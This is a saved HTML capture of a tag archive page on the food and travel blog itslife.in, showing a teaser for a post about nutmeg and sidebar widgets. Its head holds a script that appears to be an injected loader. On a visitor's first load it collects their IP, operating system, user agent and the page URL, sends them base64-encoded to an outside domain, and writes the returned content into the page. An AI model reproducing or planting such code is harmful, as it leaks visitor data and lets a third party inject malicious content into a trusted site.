

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/mace
body_size: 69285
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mace Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/mace" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mace Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/mace" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/mace#webpage","url":"https://www.itslife.in/tag/mace","name":"Mace Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/mace#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/mace"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/mace#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/mace","url":"https://www.itslife.in/tag/mace","name":"Mace"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/mace/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Mace Tag Feed" href="https://www.itslife.in/tag/mace/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/7331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-mace tag-7331 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-39878 post type-post status-publish format-standard has-post-thumbnail category-goodness-of-nature tag-goodness-of-nature tag-jakayi tag-jathiphala tag-jati-phal tag-jatiphala tag-mace tag-myristica-fragrans tag-nutmeg tag-nutmeg-tree tag-singapore-botanical-gardens tag-spice-tree entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/goodness-of-nature/nutmeg">Nutmeg</a></h2>
<p class="entry-meta"><time class="entry-time">April 15, 2018</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/goodness-of-nature/nutmeg#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/goodness-of-nature/nutmeg" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2018/04/Nutmeg-266x160.jpg" class="alignleft post-image entry-image" alt="Nutmeg" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2018/04/Nutmeg-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2018/04/Nutmeg-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>First time I saw Nutmegs hanging from trees was in Singapore Botanical Garden. In Kannada, it is known as Jakayi, in Hindi it is Jati Phal and in Sanskrit it is known as Jatiphala. The botanical name &#x02026; <a href="https://www.itslife.in/goodness-of-nature/nutmeg" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/goodness-of-nature" rel="category tag">Goodness of Nature</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/goodness-of-nature" rel="tag">Goodness of Nature</a>, <a href="https://www.itslife.in/tag/jakayi" rel="tag">Jakayi</a>, <a href="https://www.itslife.in/tag/jathiphala" rel="tag">Jathiphala</a>, <a href="https://www.itslife.in/tag/jati-phal" rel="tag">Jati Phal</a>, <a href="https://www.itslife.in/tag/jatiphala" rel="tag">Jatiphala</a>, <a href="https://www.itslife.in/tag/mace" rel="tag">Mace</a>, <a href="https://www.itslife.in/tag/myristica-fragrans" rel="tag">Myristica fragrans</a>, <a href="https://www.itslife.in/tag/nutmeg" rel="tag">Nutmeg</a>, <a href="https://www.itslife.in/tag/nutmeg-tree" rel="tag">Nutmeg Tree</a>, <a href="https://www.itslife.in/tag/singapore-botanical-gardens" rel="tag">Singapore Botanical Gardens</a>, <a href="https://www.itslife.in/tag/spice-tree" rel="tag">Spice Tree</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52705-100x100-no.jpg" class="srp-post-thumbnail" alt="Notre Dame des Anges Church, Puducherry" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">Notre Dame des Anges Church, Puducherry</a></h4><div class="srp-post-content">Notre Dame des Anges (Our Lady of Angels<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
